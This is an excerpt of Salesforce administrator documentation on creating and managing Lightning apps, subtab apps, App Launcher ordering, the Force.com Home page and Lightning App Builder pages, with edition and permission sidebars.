You can assign multiple user profiles to multiple apps. Also, you can assign as many user profiles to one app as you need to. For instance, you have several groups involved with inside sales. Assign all the groups to your inside sales app, and they all have access to it.

To switch between apps, users can use the App Launcher. This makes it easy for users to switch contexts and still have access to the items, objects, and pages they need most.

Note: In Salesforce Classic, users can customize the tabs that display in each app they have access to. Customize My Tabs functionality isn't supported in Lightning Experience. Any customized tab settings a user has made to a Classic app aren't reflected in Lightning Experience.

You can view all the apps in your org from the App Manager. In Lightning Experience Setup, enter *App* in the Quick Find box, then select **App Manager**.

SEE ALSO:

[Create Lightning Apps](#page-5336-0) [Upgrade Classic Apps to Lightning Apps](#page-5337-1) [Salesforce App Considerations](#page-5337-0)

## Tips for Creating Apps in Lightning Experience

It's time for the fun part: deciding how to set up Lightning apps for your users. Here are some tips for planning Lightning apps for your org.

The best time to create Lightning apps is when you're rolling out Lightning Experience. So make creating Lightning apps a part of your rollout strategy. Check out the Trailhead module "[Lightning](https://trailhead.salesforce.com/module/lex_migration_rollout) [Experience Rollout"](https://trailhead.salesforce.com/module/lex_migration_rollout) for many great ideas to help you make a smooth transition.

Talk to your users. Ask them what their priorities are. Customizing tabs in apps gives you a unique opportunity to engage with your users. Each group of users has its own priorities. Find out which objects and items represent their highest priorities.

- **•** Ask users to post feedback to a Chatter group.
- **•** Publish polls.
- **•** Schedule lunch sessions. Everyone likes a free lunch, and nearly everybody is happy to express their opinion.

Create a master list of objects that everyone in your org wants. Then trim down the list for each group—sales reps, sales managers, execs, and so on. The menus for every user group share some common objects, like Home, Tasks, and Feed. Keep the high-priority items for each group at the top. Put low-priority items at the bottom, or remove them altogether. Users can always go to the App Launcher to get the items they use less often.

### EDITIONS

Available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-5336-0"></span>Create Lightning Apps

As in Salesforce Classic, you can create apps in Lightning Experience, but with even more bells and whistles. You can brand and customize Lightning apps to help your users work more efficiently. For example, you can create a Lightning app for your finance department that includes all the important items (including tabs) users need to complete common tasks. You can customize the navigation bar color, brand it with a logo, and make the app available in the App Launcher for the user profiles associated with the finance department.

- **1.** From Setup, enter *App* in the Quick Find box, then select **App Manager**
- **2.** Click **New Lightning App**, and walk through the New Lightning App wizard.

You can give your app a name, set its primary color, give it a logo, customize which items appear in the app's navigation bar, and assign the app to user profiles. If your org includes utilities like Lightning Voice or Open CTI Softphone, you'll see options to add them to your app's utility bar.

When organizing the navigation bar, keep in mind that the item at the top of the list becomes your app's landing page.

Tip: The app description displays alongside the icon in the App Launcher. Make the description meaningful to your users.

#### SEE ALSO:

[Utility Bar Implementation Guide](http://resources.docs.salesforce.com/204/11/en-us/sfdc/pdf/utility_bar_impl_guide.pdf) [Lightning Apps](#page-5334-1) [Salesforce App Considerations](#page-5337-0)

## Lightning App Navigation Bar Items

Most of the items that appear in the App Launcher can appear in a Lightning app navigation bar. To add items to an app's navigation bar, you can use the Lightning app creation wizard, which lets you choose from a list of available items.

The list of available items contains only those items in your org that are eligible for Lightning app navigation bars, which includes:

- **•** Most standard objects, including Home, the main Chatter feed, Groups, and People
- **•** Your org's custom objects and apps
- **•** Visualforce tabs
- **•** Lightning component tabs
- **•** Lightning page tabs
- **•** Canvas apps via Visualforcetabs
- **•** Web tabs
- **•** Utilities like Lightning Voice

Note: You can't add Connected apps like Gmail™ and Microsoft® Office 365™ to the navigation bar. Users can continue to access them from the App Launcher.

## EDITIONS

Available in: Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**•** "Customize Application"

## EDITIONS

Available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view navigation menus:

**•** "View Setup and Configuration"

To create navigation menus:

**•** "Customize Application"

## <span id="page-5337-1"></span>Upgrade Classic Apps to Lightning Apps

You can upgrade a Classic app to a Lightning app in Lightning Experience, enhancing it for your Lightning Experience users with a customized color, logo, utility bar, and additional items like Lightning Pages supported in the navigation bar.

- **1.** From Setup, enter *App* in the Quick Find box, then select **App Manager**.
- **2.** Find the Classic app that you want to upgrade in the apps list.

Note: A checkmark in the Visible in Lightning column means that the app is accessible in Lightning Experience via the App Launcher and is fully functional. Even though a Classic app works in Lightning Experience, it doesn't take advantage of all the benefits of being a Lightning app. That's why we recommend that you upgrade it.

**3.** Click  $\blacktriangledown$ , and select **Upgrade**.

Your Classic app is copied and upgraded for Lightning Experience. You now have two versions of the app: a Classic version, and a Lightning version. After you upgrade it, the Classic app is no longer accessible in Lightning Experience via the App Launcher. You'll still see the Classic app in the apps list, but with the Visible in Lightning column deselected.

The two versions of your app now must be managed separately. Future changes you make to the Classic app won't be reflected in the Lightning version of the app, and vice versa.

Note: You can toggle the availability of your Classic apps in Lightning Experience by selecting or deselecting Show in Lightning Experience on the Classic app's detail page.

#### <span id="page-5337-0"></span>SEE ALSO:

[Lightning Apps](#page-5334-1) [Salesforce App Considerations](#page-5337-0)

## Salesforce App Considerations

Keep these considerations in mind when working with apps in either Lightning Experience or Salesforce Classic.

## General

- **•** You can delete custom apps, but not standard apps. Deleting a custom app removes it from the Force.com apps menu and the App Launcher, but doesn't delete any associated objects. If you've created objects for an app, consider deleting them as well.
- **•** Salesforce console apps are custom apps.
- **•** You can't change the label, description, or logo for a standard app.
- **•** You can't change an app's type—such as standard to connected or vice versa—after you've created it.
- **•** For Salesforce Platform and Salesforce Platform One license users, the Platform standard app is the only app listed in the Force.com app menu and the Lightning Experience App Launcher. For details about specifying a unique label for the Platform standard app in Salesforce Classic, see [Create Custom Apps for Salesforce Classic](#page-5334-0) on page 5327.
- **•** To assign apps to user profiles in Professional Edition, you must have user profiles enabled for your org.

## EDITIONS

Available in: Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Classic Apps

- **•** Consider these requirements when choosing a custom app logo for a Classic app from the document library:
	- **–** The image must be in GIF or JPEG format and less than 20 KB.
	- **–** If the image is larger than 300 pixels wide by 55 pixels high, then it is scaled to fit.
	- **–** For the best on-screen display, we recommend that you use an image with a transparent background.
	- **–** The Externally Available checkbox must be selected on the document's properties so that users can view the image.

## Lightning Apps

**•** The number of Lightning Apps you can create in an org varies by edition.



- In Salesforce Classic, users can customize the tabs that display in each app they have access to. Customize My Tabs functionality isn't supported in Lightning Experience. Any customized tab settings a user has made to a Classic app aren't reflected in Lightning Experience.
- **•** If you enable Lightning Voice or other default utility bar items in an app, you can't disable them. You also can't go back and enable them after you've created the app.
- **•** A Lightning app's description displays in the App Launcher, so we recommend that you keep the description concise.
- **•** Consider these requirements when choosing a custom app image for apps in Lightning Experience:
	- **–** App images represent your app in both Lightning Experience and Salesforce1.
	- **–** Choose a JPG, PNG, BMP, or GIF image that's smaller than 5 MB.
	- **–** For best results, upload an image that's 128 by 128 pixels. Images larger than the maximum display of 128 by 128 pixels are automatically resized.
- Not all objects that appear in the App Launcher can appear in an app, but it's easy to figure out which ones can. When you start the wizard from the Lightning Experience App Manager, you see all available items for a navigation bar.
- **•** You can create records and access recent records and lists for certain items directly from the navigation bar. Items with next to their name support this feature, with a few exceptions. Tasks and Notes allow you to create a record but you can't access recent records or lists. Reports and Dashboards allow you to see recent records but you can't see recent lists or create a record.
- **•** Some tabs, such as web tabs and Visualforce tabs, aren't highlighted when you select them on the navigation bar. For example, when you select **Contacts**, the tab is highlighted (**1**). However, when you select a web tab, the page displays but the tab isn't highlighted (**2**).



# <span id="page-5339-0"></span>What is a Subtab App?

An app is a group of tabs that work as a unit to provide application functionality. Similarly, a subtab app is a collection of tabs that appears on the Chatter profile page. A subtab app can include both default and custom tabs.

Users can see different sets of tabs on the profile page depending on their context. Subtab apps are the various sets of tabs available on specific pages, such as users' profile pages.

These default subtab apps determine which tabs display, depending on the user's context.



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Note: End users can't customize the display of subtab apps. Administrators can hide tabs within subtab apps using the Tab Hidden option in Tab Settings. Users can see tabs set to Default Off and Default On.

SEE ALSO:

[Managing Subtab Apps](#page-5340-0)

[Controlling Subtab App Visibility](#page-5340-1)

[Tip sheet: Customizing Chatter Profile Pages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)

## <span id="page-5340-0"></span>Managing Subtab Apps

You can view and customize the subtab apps on users' profile pages.

From Setup, enter *Apps* in the Quick Find box, then select **Apps** to display your organization's subtab apps.

You can do the following:

- **•** To view details for a subtab app, click the name in the **Subtab Apps** section. This displays its properties, such as which tabs are part of the app, including any tabs that are not yet deployed. Click custom tabs in the Included Tabs list to view details.
- **•** To change the properties of a subtab app, click **Edit** to choose the tabs to include in the subtab app, change their display order, and set the Default Landing Tab.
	- Note: Administrators can change permission sets or profile settings to limit users' access to each tab. This allows administrators to make specific tabs available to some users, but not to others.

SEE ALSO:

<span id="page-5340-1"></span>[What is a Subtab App?](#page-5339-0) [Controlling Subtab App Visibility](#page-5340-1)

## Controlling Subtab App Visibility

Once you have configured subtab apps, you can specify which users can see specific tabs on the profile page.

To control the visibility of tabs within a subtab app:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Do one of the following:
	- **•** Original profile user interface—Click **Edit** next to the profile you want to modify and scroll to the Tab Settings section.
	- **•** Enhanced profile user interface—Click the profile you want to modify and click **Object Settings**. Click the object you want to modify and click **Edit**.

Note: Some profiles, including Chatter External and Chatter Free users, don't have the permissions needed to view subtab apps.

**3.** Change the tab settings.

End users can't customize the display of subtab apps. Administrators can hide tabs within subtab apps using the Tab Hidden option in Tab Settings. Users can see tabs set to Default Off and Default On.

**4.** (Original profile user interface only) To reset users' tab customizations to the tab visibility settings that you specify, select **Overwrite users' personal tab customizations**.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view apps:

- **•** "View Setup and Configuration"
- To manage apps:
- **•** "Customize Application"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view apps:

- **•** "View Setup and Configuration"
- To manage apps:
- **•** "Customize Application"

#### **5.** Click **Save**.

SEE ALSO: [What is a Subtab App?](#page-5339-0) [Managing Subtab Apps](#page-5340-0)

# <span id="page-5341-0"></span>Set the Default Sort Order for Apps

As a Salesforce admin, you control the default sort order of the Salesforce standard, custom, and connected apps that your users see in your org. Users can then rearrange their apps on the App Launcher to get their liking. You can also hide apps so that they don't show in the App Launcher.

Apps include Salesforce standard apps, such as the Salesforce Marketing app, the Call Center app, and any custom apps that you created for your org. Connected apps are third-party apps, such as Gmail, Google Drive, and Microsoft Office 365, that you install to make it easy for your users to get their work done.

#### [Reorder the App Menu and App Launcher in Salesforce Classic](#page-5341-1)

You can change the order in which apps appear in the app menu and App Launcher. The app menu is a drop-down list in the upper-right corner of every page in Salesforce Classic. If enabled, the App Launcher is listed in the drop-down menu. Apps in the App Launcher appear as large tiles and link to Salesforce standard apps, custom apps, and connected apps.

#### [Reorder the App Launcher Apps in Lightning Experience](#page-5342-0)

<span id="page-5341-1"></span>As a Salesforce admin, you can change your org's default visibility and the order in which apps appear in the Lightning Experience App Launcher. Users can then reorder their personal view of the App Launcher to their liking.

## Reorder the App Menu and App Launcher in Salesforce Classic

You can change the order in which apps appear in the app menu and App Launcher. The app menu is a drop-down list in the upper-right corner of every page in Salesforce Classic. If enabled, the App Launcher is listed in the drop-down menu. Apps in the App Launcher appear as large tiles and link to Salesforce standard apps, custom apps, and connected apps.

- **1.** From Setup, enter *App Menu* in the Quick Find box, then select **App Menu**.
- **2.** From the list of app menu items, drag the apps to change their order. Changes take effect immediately.
- **3.** Optionally, click **Visible in App Launcher** or **Hidden in App Launcher** to show or hide individual apps from the App Launcher for all users in the org.

The app menu lists all apps installed in the org. However, the apps that users see in their App Launcher vary. Salesforce admins control each app's visibility settings and users' permissions.

### SEE ALSO:

[What Is a Salesforce App?](#page-5330-0) [Create Custom Apps for Salesforce Classic](#page-5334-0) [Open a Different App](#page-43-0) [App Launcher](#page-1006-0)

#### EDITIONS

Available in: both Lightning Experience and Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**•** "Customize Application"

## <span id="page-5342-0"></span>Reorder the App Launcher Apps in Lightning Experience

As a Salesforce admin, you can change your org's default visibility and the order in which apps appear in the Lightning Experience App Launcher. Users can then reorder their personal view of the App Launcher to their liking.

The App Launcher displays a user's available Salesforce apps and the connected apps that a Salesforce admin installs for the org.

- **1.** From Setup, enter *App Menu* in the Quick Find box, then select **App Menu**.
- **2.** From the list of app menu items, drag the apps to change their order. Changes take effect immediately.
- **3.** Optionally, click **Visible in App Launcher** or **Hidden in App Launcher** to show or hide individual apps from the App Launcher for all users in the org.

All apps installed in the org appear on the app menu items list. However, the apps that users see in their app menu and App Launcher vary depending on each app's visibility settings and the user's permissions. Users see only the apps that they are authorized to see according to their profile or permission sets.

For connected apps and service providers to appear in the App Launcher, specify their start URL in the App Manager.

#### SEE ALSO:

[What Is a Salesforce App?](#page-5330-0) [Open a Different App](#page-43-0)

# Make the App Launcher the Default Landing Page

Make it easy for your Salesforce Identity users to access what they need by presenting the redesigned App Launcher as the default landing page when they log in to Salesforce.

- Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** From Setup, enter *App Manager* in the Quick Find box, then select **App Manager**.
- **2.** Click **New Lightning App** and walk through the New Lightning App wizard. Add only the App Launcher tab to Selected Items.
- **3.** Make the App Launcher the default when users log in for the first time.
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Select a profile and scroll to the Custom App Settings section.
	- **c.** Select **Default** next to the Lightning app.
- **4.** Log out and log in again.

The new Lightning app appears in the navigation bar and App Launcher.

## EDITIONS

Available in: Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Force.com Home Page

The Force.com Home page contains options for building and managing applications.

You access the Force.com Home page from Setup.

- **•** The left sidebar, which you can browse or search, provides access to all setup actions, tasks, and tools.
- **•** The Getting Started box contains a tool for generating a basic app in a single step and links to information about extending and managing apps. This box doesn't appear if you've previously dismissed it.
- **•** The Recent Items list shows recent metadata items that you've viewed, edited, or created and their related objects.
- **•** The System Overview messages box displays messages to remind you when your organization reaches its usage limits. The System Overview messages box is not enabled by default.
- **•** The Quick Links box provides links for managing tools, users, apps, security, and data.
- The Community box showcases available resources. If you've previously dismissed this box, it reappears with each new release.
- **•** The right pane includes external links that are useful for developers and administrators.

#### <span id="page-5343-0"></span>SEE ALSO:

[Recent Items List \(Beta\)](#page-5343-0)

## Recent Items List (Beta)

The Recent Items list shows recent metadata items that you've viewed, edited, or created and their related objects.

Note: The Recent Items list is in beta. It is production quality but has known limitations.

The Recent Items list includes:

- **•** Apex classes
- **•** Apex triggers
- **•** Approval processes
- **•** Apps
- **•** Custom report types
- **•** Email templates
- **•** Fields
- **•** Objects
- **•** Page layouts
- **•** Permission sets
- **•** Profiles
- **•** Record types
- **•** Static resources
- **•** Tabs
- **•** Users

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: all editions except **Database.com**

#### USER PERMISSIONS

To access the Force.com Home page:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: all editions except **Database.com**

- **•** Validation rules
- **•** Visualforce pages
- **•** Visualforce components
- **•** Workflow email alerts
- **•** Workflow field updates
- **•** Workflow outbound messages
- **•** Workflow rules
- **•** Workflow tasks

Note: The Recent Items list in Setup is independent of the Recent Items section in the sidebar column of many Salesforce pages. The list in Setup shows items that administrators use, while the Recent Items section in the sidebar displays records with which end users have worked.

# Configuring Force.com System Overview Messages

Note: The system overview page shows only the items enabled for your organization. For example, your system overview page shows workflow rules only if workflow is enabled for your organization.

Add system overview usage messages to the Force.com Home page to remind you when your organization approaches its limits. You can expand, collapse, and dismiss the system overview messages that appear on the Force.com Home page. By default, the system overview home page messages are enabled.

To configure the system overview messages on the Force.com Home page:

- **1.** From Setup, enter *System Overview* in the Quick Find box, then select **System Overview**.
- **2.** Click **Configure Force.com Messages**.
- **3.** Select or deselect the types of system overview messages to show or hide on the Force.com Home page.
- **4.** Click **OK**.

Important: System overview messages only appear on the Force.com Home page when your organization approaches its limits. 0

When you enable or dismiss system overview messages on the Force.com Home page, it only impacts your individual view of the system overview messages.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions except **Personal** and Database.com

## USER PERMISSIONS

To configure Force.com messages:

**•** "Customize Application"

# Create Custom Mobile Apps

# Create Custom Mobile Apps with Lightning Pages and the Lightning App Builder

## Lightning App Builder

The Lightning App Builder is a point-and-click tool that makes it easy to create custom pages for Salesforce1 and Lightning Experience. With the Lightning App Builder, you can combine various components on a single page to give your users what they need all in one place.

You can access the Lightning App Builder from Setup by entering *Lightning App Builder* in the Quick Find box and then selecting **Lightning App Builder**.

With the Lightning App Builder, you can build:

- **•** Single-page apps that drill down into standard pages
- **•** Dashboard-style apps, such as apps to track top sales prospects or key leads for the quarter
- **•** "Point" apps to solve a particular task, such as an expense app for users to enter expenses and monitor expenses they've submitted
- **•** Custom record pages for your objects, tailored to the needs of your users
- **•** Custom Home pages containing the components and features that your users use most

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Lightning Pages are the underlying technology for the Lightning App Builder. A Lightning Page is a custom layout that lets you design pages for use in the Salesforce1 mobile app or in Lightning Experience.

Lightning Pages are built using Lightning components—compact, configurable, and reusable elements that you can drag and drop into regions of the page in the Lightning App Builder.

You can use standard, custom, and third-party components in the Lightning App Builder.

#### **Standard Components**

Standard components are Lightning components built by Salesforce.

#### **Custom Components**

Custom components are Lightning components that you or someone else have created. With some modifications, custom Lightning components can work in the Lightning App Builder. For more information on making Lightning components App Builder–friendly, see the [Lightning Components Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/components_config_for_app_builder.htm).

#### **Third-Party Components on AppExchange**

The AppExchange provides a marketplace for Lightning components. You can find packages containing components already configured and ready to use in the Lightning App Builder.

The Lightning App Builder is supported on the latest desktop versions of Microsoft® Internet Explorer®, Google Chrome™, Apple® Safari® , and Mozilla® Firefox® . Lightning App Builder is not supported on mobile browsers or on Internet Explorer versions 10 and earlier. The minimum recommended resolution for Lightning App Builder is 1280x1024.

## Create a Custom App Page: The Big Picture

With just a few steps, you can create an app page that lets your Lightning Experience and Salesforce1 users access the most important objects and items in your custom app. Custom app pages are built using Lightning Pages.

- **1.** Before creating your page, determine which components you want to include and the global actions your users need.
- **2.** Create the Lightning Page.
- **3.** Add actions to your page.
- <span id="page-5346-0"></span>**4.** Activate your Lightning Page in the Lightning App Builder.

Activation lets you create a custom tab for your app page, set its visibility, and add it to the Salesforce1 navigation list and Lightning Experience app navigation bars all in one place.

## Lightning Pages

A Lightning Page is a custom layout that lets you design pages for use in the Salesforce1 mobile app or in Lightning Experience.

Lightning Pages occupy a middle ground between page layouts and Visualforce pages. Like a page layout, Lightning Pages allow you to add custom items to a page. However, these items, instead of being fields or Visualforce components, are Lightning components, which allow much more flexibility.

You can use a Lightning Page to create an app page that you can add to the Salesforce1 navigation list or to a Lightning app's navigation bar. An app page enables your users to quickly access the objects and items that are most important in that app.

You can also use a Lightning Page to create a customized record or Home page for Lightning Experience.

The structure of a Lightning Page adapts for the device it's viewed on. The template you choose when creating the page controls how it displays on a given device. The Lightning Page's template divides the page into regions.



Lightning Pages are built using Lightning components—compact, configurable, and reusable elements that you can drag and drop into regions of the page in the Lightning App Builder.

A Lightning Page consists of regions that can contain multiple components.

Example: This Lightning Page in Salesforce1 has a filter list component, a recent items component, and one global action.  $\odot$ 



SEE ALSO:

[Considerations and Limitations for Flows in Lightning Pages \(Beta\)](#page-5359-0)

## Lightning Page Types

You can create different types of Lightning Pages with the Lightning App Builder. After you set a Lightning Page's type, you can't change it.

## App Page

App pages are supported both in Salesforce1 and Lightning Experience.

Use an App Page to create a home page for a third-party app that you can add directly into the Salesforce1 and Lightning Experience navigation menus. Your users then have an app home page that lets them quickly access the objects and items that are most important in that app.

You can add global actions to an app page to enhance its functionality. Global actions allow a user to do things from your app page, such as add call details, create and update records, send email, and create a task. When a user visits a Lightning Page in Salesforce1, the page's actions appear in its action bar. In Lightning Experience, actions appear in the highlights panel at the top of the page.

 $\mathbf \Omega$ Important: Create actions in the full Salesforce site before adding them to your app page.

App pages support only global actions. Standard Chatter actions, such as Post, File, Link, and Poll, aren't supported.

When a user visits an app page in Salesforce1 or Lightning Experience, only the actions that you specify for the page are displayed. If you haven't specified any actions, no actions appear.

## Home Page

Create Home pages with features relevant to specific types of users, and assign the customized pages to different user profiles. Custom Home pages are supported in Lightning Experience only.

## Record Page

With a Record Page, you can create a customized version of an object's record page, tailoring it to your users' needs. Custom record pages are supported in Lightning Experience only.

Note: Actions you see on Lightning Experience record pages and the Home page are taken from object and global page layouts. You can't add, edit, or remove actions on these pages using the Lightning App Builder.

## Email Application Pane (Beta)

Create custom Email Application Panes that let users work with Salesforce content that's most relevant to them from Lightning for Outlook. Custom Email Application panes are supported in Salesforce Classic and Lightning Experience.

## Standard Lightning Page Components

Standard components are Lightning components built by Salesforce. Several standard components are available when creating Lightning Pages.



Some standard components have required properties that you must configure before the component will work on the page. When you add a component to a Lightning Page in the Lightning App Builder, its required properties are marked with an asterisk.

A Lightning Page region or tab can contain up to 25 components.

